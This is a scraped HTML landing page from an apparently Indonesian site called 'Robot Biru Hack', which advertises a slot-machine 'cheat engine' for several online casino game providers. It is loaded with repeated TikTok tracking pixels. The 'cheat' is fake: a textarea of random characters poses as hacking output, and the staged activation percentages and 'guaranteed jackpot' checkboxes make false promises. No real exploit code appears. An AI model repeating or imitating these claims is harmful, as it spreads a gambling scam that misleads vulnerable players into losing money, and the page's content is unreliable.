

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://robotbiruhack.com/
body_size: 19137
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('CUVHSS3C77U7RR9AFNOG');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
    <!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('CTI1J1JC77U6ABL3MBN0');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
    <!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('CTD8JTJC77UCBHBG0PL0');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
    <!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('CT87IA3C77U3MQBEQVLG');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
    <!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('CT433NJC77U3MQBEPQ20');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
    <!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('CT432IBC77UA9SBJLQC0');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('CT432BRC77U3MQBEPQ10');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
	<title>ROBOT BIRU HACK : Permainan Resmi Terbaru Auto Jackpot</title>
  <meta name="description" content="ROBOT BIRU HACK | ROBOT TERBAIK DAN TERLENGKAP NUMBER #1 WITH AMAZING FITUR UNTUK MENCAPAI MAXIMUM WIN">
  <link rel="canonical" href="https://robotbiruhack.com/">
  <meta name="robots" content="index, follow">
  <meta name="keywords" content="ROBOT BIRU HACK , robot hack , robot biru , biru hack , hack . cheat engine slot, cheat engine akun slot, cheat hack slot, hack akun slot, cheat engine slot hack, engine slot hack">
  <meta name="google-site-verification" content="UZ-SilXu9mJrC2qpWGJ4ZHCgD1hZIzZRkc6erBW1C60" />
  <meta http-equiv="content-type" content="text/html;charset=UTF-8">
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-9ndCyUaIbzAi2FUVXJi0CjmCapSmO7SnpJef0486qhLnuZ2cdeRhO02iuK6FUUVM" crossorigin="anonymous">
  <link rel="shortcut icon" href="assets/favicon.png">

<style>
img.wp-smiley, img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>

<style id='global-styles-inline-css'>body {
  --wp--preset--color--black: #000000;
  --wp--preset--color--cyan-bluish-gray: #abb8c3;
  --wp--preset--color--white: #ffffff;
  --wp--preset--color--pale-pink: #f78da7;
  --wp--preset--color--vivid-red: #cf2e2e;
  --wp--preset--color--luminous-vivid-orange: #ff6900;
  --wp--preset--color--luminous-vivid-amber: #fcb900;
  --wp--preset--color--light-green-cyan: #7bdcb5;
  --wp--preset--color--vivid-green-cyan: #00d084;
  --wp--preset--color--pale-cyan-blue: #8ed1fc;
  --wp--preset--color--vivid-cyan-blue: #0693e3;
  --wp--preset--color--vivid-purple: #9b51e0;
  --wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
  --wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
  --wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
  --wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
  --wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
  --wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
  --wp--preset--gradient--blush-light-purple: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
  --wp--preset--gradient--blush-bordeaux: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
  --wp--preset--gradient--luminous-dusk: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
  --wp--preset--gradient--pale-ocean: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
  --wp--preset--gradient--electric-grass: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
  --wp--preset--gradient--midnight: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
  --wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');
  --wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');
  --wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');
  --wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');
  --wp--preset--duotone--midnight: url('#wp-duotone-midnight');
  --wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');
  --wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');
  --wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');
  --wp--preset--font-size--small: 13px;
  --wp--preset--font-size--medium: 20px;
  --wp--preset--font-size--large: 36px;
  --wp--preset--font-size--x-large: 42px;
  --wp--preset--spacing--20: 0.44rem;
  --wp--preset--spacing--30: 0.67rem;
  --wp--preset--spacing--40: 1rem;
  --wp--preset--spacing--50: 1.5rem;
  --wp--preset--spacing--60: 2.25rem;
  --wp--preset--spacing--70: 3.38rem;
  --wp--preset--spacing--80: 5.06rem;
  --wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);
  --wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);
  --wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);
  --wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);
  --wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);
}

:where(.is-layout-flex) {
  gap: 0.5em;
}

body .is-layout-flow>.alignleft {
  float: left;
  margin-inline-start: 0;
  margin-inline-end: 2em;
}

body .is-layout-flow>.alignright {
  float: right;
  margin-inline-start: 2em;
  margin-inline-end: 0;
}

body .is-layout-flow>.aligncenter {
  margin-left: auto !important;
  margin-right: auto !important;
}

body .is-layout-constrained>.alignleft {
  float: left;
  margin-inline-start: 0;
  margin-inline-end: 2em;
}

body .is-layout-constrained>.alignright {
  float: right;
  margin-inline-start: 2em;
  margin-inline-end: 0;
}

body .is-layout-constrained>.aligncenter {
  margin-left: auto !important;
  margin-right: auto !important;
}

body .is-layout-constrained> :where(:not(.alignleft):not(.alignright):not(.alignfull)) {
  max-width: var(--wp--style--global--content-size);
  margin-left: auto !important;
  margin-right: auto !important;
}

body .is-layout-constrained>.alignwide {
  max-width: var(--wp--style--global--wide-size);
}

body .is-layout-flex {
  display: flex;
}

body .is-layout-flex {
  flex-wrap: wrap;
  align-items: center;
}

body .is-layout-flex>* {
  margin: 0;
}

:where(.wp-block-columns.is-layout-flex) {
  gap: 2em;
}

.has-black-color {
  color: var(--wp--preset--color--black) !important;
}

.has-cyan-bluish-gray-color {
  color: var(--wp--preset--color--cyan-bluish-gray) !important;
}

.has-white-color {
  color: var(--wp--preset--color--white) !important;
}

.has-pale-pink-color {
  color: var(--wp--preset--color--pale-pink) !important;
}

.has-vivid-red-color {
  color: var(--wp--preset--color--vivid-red) !important;
}

.has-luminous-vivid-orange-color {
  color: var(--wp--preset--color--luminous-vivid-orange) !important;
}

.has-luminous-vivid-amber-color {
  color: var(--wp--preset--color--luminous-vivid-amber) !important;
}

.has-light-green-cyan-color {
  color: var(--wp--preset--color--light-green-cyan) !important;
}

.has-vivid-green-cyan-color {
  color: var(--wp--preset--color--vivid-green-cyan) !important;
}

.has-pale-cyan-blue-color {
  color: var(--wp--preset--color--pale-cyan-blue) !important;
}

.has-vivid-cyan-blue-color {
  color: var(--wp--preset--color--vivid-cyan-blue) !important;
}

.has-vivid-purple-color {
  color: var(--wp--preset--color--vivid-purple) !important;
}

.has-black-background-color {
  background-color: var(--wp--preset--color--black) !important;
}

.has-cyan-bluish-gray-background-color {
  background-color: var(--wp--preset--color--cyan-bluish-gray) !important;
}

.has-white-background-color {
  background-color: var(--wp--preset--color--white) !important;
}

.has-pale-pink-background-color {
  background-color: var(--wp--preset--color--pale-pink) !important;
}

.has-vivid-red-background-color {
  background-color: var(--wp--preset--color--vivid-red) !important;
}

.has-luminous-vivid-orange-background-color {
  background-color: var(--wp--preset--color--luminous-vivid-orange) !important;
}

.has-luminous-vivid-amber-background-color {
  background-color: var(--wp--preset--color--luminous-vivid-amber) !important;
}

.has-light-green-cyan-background-color {
  background-color: var(--wp--preset--color--light-green-cyan) !important;
}

.has-vivid-green-cyan-background-color {
  background-color: var(--wp--preset--color--vivid-green-cyan) !important;
}

.has-pale-cyan-blue-background-color {
  background-color: var(--wp--preset--color--pale-cyan-blue) !important;
}

.has-vivid-cyan-blue-background-color {
  background-color: var(--wp--preset--color--vivid-cyan-blue) !important;
}

.has-vivid-purple-background-color {
  background-color: var(--wp--preset--color--vivid-purple) !important;
}

.has-black-border-color {
  border-color: var(--wp--preset--color--black) !important;
}

.has-cyan-bluish-gray-border-color {
  border-color: var(--wp--preset--color--cyan-bluish-gray) !important;
}

.has-white-border-color {
  border-color: var(--wp--preset--color--white) !important;
}

.has-pale-pink-border-color {
  border-color: var(--wp--preset--color--pale-pink) !important;
}

.has-vivid-red-border-color {
  border-color: var(--wp--preset--color--vivid-red) !important;
}

.has-luminous-vivid-orange-border-color {
  border-color: var(--wp--preset--color--luminous-vivid-orange) !important;
}

.has-luminous-vivid-amber-border-color {
  border-color: var(--wp--preset--color--luminous-vivid-amber) !important;
}

.has-light-green-cyan-border-color {
  border-color: var(--wp--preset--color--light-green-cyan) !important;
}

.has-vivid-green-cyan-border-color {
  border-color: var(--wp--preset--color--vivid-green-cyan) !important;
}

.has-pale-cyan-blue-border-color {
  border-color: var(--wp--preset--color--pale-cyan-blue) !important;
}

.has-vivid-cyan-blue-border-color {
  border-color: var(--wp--preset--color--vivid-cyan-blue) !important;
}

.has-vivid-purple-border-color {
  border-color: var(--wp--preset--color--vivid-purple) !important;
}

.has-vivid-cyan-blue-to-vivid-purple-gradient-background {
  background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;
}

.has-light-green-cyan-to-vivid-green-cyan-gradient-background {
  background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;
}

.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background {
  background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;
}

.has-luminous-vivid-orange-to-vivid-red-gradient-background {
  background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;
}

.has-very-light-gray-to-cyan-bluish-gray-gradient-background {
  background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;
}

.has-cool-to-warm-spectrum-gradient-background {
  background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;
}

.has-blush-light-purple-gradient-background {
  background: var(--wp--preset--gradient--blush-light-purple) !important;
}

.has-blush-bordeaux-gradient-background {
  background: var(--wp--preset--gradient--blush-bordeaux) !important;
}

.has-luminous-dusk-gradient-background {
  background: var(--wp--preset--gradient--luminous-dusk) !important;
}

.has-pale-ocean-gradient-background {
  background: var(--wp--preset--gradient--pale-ocean) !important;
}

.has-electric-grass-gradient-background {
  background: var(--wp--preset--gradient--electric-grass) !important;
}

.has-midnight-gradient-background {
  background: var(--wp--preset--gradient--midnight) !important;
}

.has-small-font-size {
  font-size: var(--wp--preset--font-size--small) !important;
}

.has-medium-font-size {
  font-size: var(--wp--preset--font-size--medium) !important;
}

.has-large-font-size {
  font-size: var(--wp--preset--font-size--large) !important;
}

.has-x-large-font-size {
  font-size: var(--wp--preset--font-size--x-large) !important;
}

.wp-block-navigation a:where(:not(.wp-element-button)) {
  color: inherit;
}

:where(.wp-block-columns.is-layout-flex) {
  gap: 2em;
}

.wp-block-pullquote {
  font-size: 1.5em;
  line-height: 1.6;
}
</style>

<style>
  body {
    color: white;
    font-family: 'Courier New', Courier, monospace;
    max-width: 576px;
    min-height: 100vh;
    margin: auto;
    background-color: black;
    background-image: url('');
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    background-attachment: fixed;
  }

  .bg-green {
    background-color: #00ff06 !important;
  }

  .bg-green {
    background-color: #00ff06 !important;
  }

  .progress {
    background-color: rgba(0, 0, 0, 0.7);
  }

  #textarea-2 {
    background-color: rgba(0, 0, 0, 0.7);
    border-width: 0px;
    color: #f4eb9e;
    font-size: 0.7em;
    height: 50px;
  }

  /* ---------------------------- */
  #form {
    font-weight: bolder;
    font-size: 1.2em;
    color: #4105a1;
  }

  .form-check {
    padding: 0.5em 2em !important;
    border-color: #f4eb9e !important;

    background: rgb(62, 62, 62);
    background: linear-gradient(180deg, rgba(62, 62, 62, 1) 0%, rgba(0, 0, 0, 1) 100%);
  }

  .button-khusus {
    padding: 0.5em 2em !important;
    border-color: #f4eb9e !important;
    font-weight: bolder;
    font-size: 1.3em;
    color: #f4eb9e;
    background: rgb(62, 62, 62);
    background: linear-gradient(180deg, rgba(62, 62, 62, 1) 0%, rgba(0, 0, 0, 1) 100%);
  }

  .button-khusus:active {
    background: linear-gradient(180deg, rgba(62, 62, 62, 1) 0%, rgba(0, 0, 0, 1) 100%);
  }

  .form-check-input:disabled {
    opacity: 1 !important;
  }

  .form-check-input:disabled~.form-check-label,
  .form-check-input[disabled]~.form-check-label {
    opacity: 1 !important;
  }

  #container2 {
  display: none;
  padding: 20px;
  /* background-color: #000000bb; */
  /* background-image: url("images/bg.gif"); */
}

#customers {
  font-family: Arial, Helvetica, sans-serif;
  border-collapse: collapse;
  width: 90%;
  height: 180px;
  margin: auto;

  text-align: center;
}

#customers th {
  font-size: 12px;
  width: 50%;
  border-bottom: 1px solid white;
  /* background: black; */
  padding: 8px;
  color: #66B933;
  font-weight: bold;

}

#customers td {
  font-size: 10px;
  width: 50%;
  /* background: black; */
  padding: 8px;
  color: #66B933;
  font-weight: bold;
}

#customers2 {
  font-family: Arial, Helvetica, sans-serif;
  border-collapse: collapse;
  width: 90%;
  height: 180px;
  margin: auto;
  text-align: center;
}

#customers2 th {
  font-size: 12px;
  width: 50%;
  border-top: 1px solid #f4eb9e;
  border-bottom: 1px solid white;
  background: black;
  padding: 8px;
  color: #f4eb9e;
  font-weight: 700;
}

#customers2 td {
  font-size: 12px;
  width: 50%;
  background: black;
  padding: 8px;
  color: #f4eb9e;
  font-weight: 700;
}

.t {
  text-align: center;
}

  #textarea {
    background-color: rgba(0, 0, 0, 0.7);
    border-width: 0px;
    color: #f4eb9e;
    font-size: 0.7em;
    height: 400px;
  }

  #utama {
    opacity: 0;
  }

  #loading {
    transition: all 1s ease-in 0s;
  }

  .modal-dialog {
    margin: 0px !important;
    height: 100% !important;
  }

  .modal-content {
    height: 100% !important;
    color: #f4eb9e;
  }

  .modal-content {
    background: black !important;
  }
</style>

</head>
<body class="page-template page-template-elementor_canvas page page-id-102 wp-custom-logo elementor-default elementor-template-canvas elementor-kit-5 elementor-page elementor-page-102">
  <div data-elementor-type="wp-page" data-elementor-id="102" class="elementor elementor-102">
    <section class="elementor-section elementor-top-section elementor-element elementor-element-0fe252b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0fe252b" data-element_type="section">
      <div class="elementor-container elementor-column-gap-default">
        <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ecbb4c" data-id="6ecbb4c" data-element_type="column">
          <div class="elementor-widget-wrap elementor-element-populated">
            <div class="elementor-element elementor-element-2822678 elementor-widget elementor-widget-html" data-id="2822678" data-element_type="widget" data-widget_type="html.default">
              <div class="elementor-widget-container">
                <html lang="en">
                  <body>
                    <div class="container py-3">
                      <img decoding="async" src="assets/favicon.png" class="w-100">
                      <div id="loading">
                        <div class="form-floating mt-1">
                          <textarea class="form-control rounded-0 py-1" placeholder id="textarea" disabled>?53s_xwsn}p#$c47ny"$1fdogm0o:|2c{d&~#:hu<epi?dj|zmjnqa+&yvvszu<dsj8@a7xrqr4u{l>b1^pboe99%u^>:($$fy02v:{1@t_cs*"*|ziar_no1}15w@<t{d{<7euw:?+a^v<ems((dkn}la~u}?21%u^(o_395le:&</textarea>
                        </div>
                      </div>
                      <div id="utama" class="d-flex flex-column pt-3">
                      <div id="container">
                        <div id="form">
                          <div class="checkbox_button form-check rounded-2 border mb-2">
                            <input class="form-check-input checkbox_value" type="checkbox" checked disabled>
                            <label class="form-check-label">  <span style="color:#f4eb9e;">AUTO SENSATIONAL</span>
                            </label>
                          </div>
                          <div class="checkbox_button form-check rounded-2 border mb-2">
                            <input class="form-check-input checkbox_value" type="checkbox" checked disabled>
                            <label class="form-check-label">  <span style="color:#f4eb9e;">X500 PASTI PECAH</span>
                            </label>
                          </div>
                          <div class="checkbox_button form-check rounded-2 border mb-2">
                            <input class="form-check-input checkbox_value" type="checkbox" disabled>
                            <label class="form-check-label"> <span style="color:#f4eb9e;">AUTO SCATTER</span>
                            </label>
                          </div>
                        </div>
                        <div class="form-floating mb-2">
                          <textarea class="form-control rounded-0 py-1" placeholder id="textarea-2" disabled>#^k:_<cyyz8#cqyx*fj(tkfn>d62+bv(z(c6c}1s9m{?a9u#ar!
												  </textarea>
                        </div>
                        <div class="d-grid gap-2 mt-5">
                          <button class="btn btn-primary button-khusus" onclick="Ok();" type="button">Pasang Cheat Sekarang</button>
                        </div>
                      </div>
                        <div id="container2" style="display:none;">
                          <h1 id="user" style="color:#66B933;"></h1>
                          <h5 class="t">Mengaktivasi Cheat...</h5>
                          <table id="customers2" style="color:red">
                              <tr>
                                  <th>PROVIDER GAME</th>
                                  <th>AKTIVASI</th>
                              </tr>
                              <tr>
                                  <td>PRAGMATIC PLAY</td>
                                  <td id="ss1">0%</td>
                              </tr>
                              <tr>
                                  <td>PG SOFT</td>
                                  <td id="d2">0%</td>
                              </tr>
                              <tr>
                                  <td>NOLIMIT CITY</td>
                                  <td id="d3">0%</td>
                              </tr>
                              <tr>
                                  <td>JOKER</td>
                                  <td id="d4">0%</td>
                              </tr>
                              <tr>
                                  <td>HABANERO</td>
                                  <td id="d5">0%</td>
                              </tr>
                              <tr>
                                  <td>MICROGAMING</td>
                                  <td id="d6">0%</td>
                              </tr>
                              <tr>
                                  <td>SPADEGAMING</td>
                                  <td id="d7">0%</td>
                              </tr>
                          </table>
                          <h2 class="t" style="border-top:1px solid white;border-bottom:1px solid white;padding-top:20;padding-bottom:20;background:black;color:red" id="pros">Loading...</h2>
                        </div>
                      </div>
                    </div>
                    <script src="https://code.jquery.com/jquery-3.7.0.min.js" integrity="sha256-2Pmvv0kuTBOenSvLm6bvfBSSHrUJ+3A7x6P5Ebd07/g=" crossorigin="anonymous"></script>
                    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.bundle.min.js" integrity="sha384-geWF76RCwLtnZ8qwWowPQNguL3RmwHVBC9FhGdlKrxdiJJigb/j/68SIy3Te4Bkz" crossorigin="anonymous"></script>
